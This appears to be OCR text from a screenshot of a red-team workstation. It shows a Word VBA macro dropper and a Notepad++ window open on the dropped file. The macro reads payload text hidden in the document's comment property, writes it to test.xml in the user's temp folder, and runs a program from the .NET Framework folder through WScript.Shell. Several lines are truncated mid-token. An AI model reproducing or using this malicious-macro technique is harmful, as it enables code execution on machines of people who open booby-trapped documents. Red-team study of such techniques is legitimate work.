 Normal - NewMacros (代码)
(通用)
Sub Asr()
Dim comment As String
Dim fSo As Object
Dim dropper As Object
Dim wsh As Object
Dim temp As String
Dim command As String
temp = LCase(Environ("TEMP"))
Set fSo = CreateObject("Scripting.FileSystemObje
Set dropper = fSo.CreateTextFile(temp & "\test.x
comment = ActiveDocument.BuiltInDocumentProperti
dropper.WriteLine comment
dropper.Close
Set wsh = CreateObject("WScript.Shell")
command = "C:\Windows\Microsoft.NET\Framework64\
wsh.Run command
Set fSo = Nothing
Set dropper = Nothing
Set wsh = Nothing
End Sub
C:\Users\redteam\AppData\Local\Temp\test.xml - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
test.xml
1
2